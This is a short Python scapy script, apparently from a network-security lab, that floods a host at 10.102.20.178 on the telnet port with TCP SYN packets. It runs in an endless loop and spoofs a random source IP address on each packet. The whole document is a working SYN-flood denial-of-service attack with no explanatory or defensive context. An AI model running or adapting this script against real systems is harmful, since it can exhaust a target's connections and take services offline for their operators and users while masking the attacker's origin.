 #!/usr/bin/python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

a = IP(dst="10.102.20.178")
b = TCP(sport=1551, dport=23, seq=1551, flags='S')
pkt = a/b

while True:
  pkt['IP'].src = str(IPv4Address(getrandbits(32)))
  send(pkt, verbose = 0)